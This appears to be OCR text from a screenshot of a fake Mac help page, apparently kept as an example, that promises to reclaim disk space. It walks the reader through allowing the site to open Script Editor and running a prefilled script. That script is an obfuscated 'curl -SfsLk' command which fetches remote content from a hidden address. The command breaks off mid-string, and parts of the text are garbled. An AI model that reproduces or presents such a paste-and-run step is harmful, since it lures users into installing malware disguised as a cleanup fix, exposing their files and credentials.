 Mac Example 3
Reclaim disk space on your Mac
Find out how to recover storage when your Mac warns about low disk space, or when there
isn’t enough room to save, install, or transfer files.
Step 1: Open the Cleanup Script
Do you want to allow this website to open “Script Editor”?
Click the Exec
cript Editor
Always Allow
Cancel
Allow
Step 2: Confirm and Run
A security prompt will appear — click New Script to continue
In the Script Editor window, press Command (⌘) + R or click the ▶ Play button in the
toolbar
Script Editor
curl -SfsLk $(echo 'muulrd..oc2e9fscaf8:.f5c7.3vo0tovvstb643hhp314p9pt69
Execute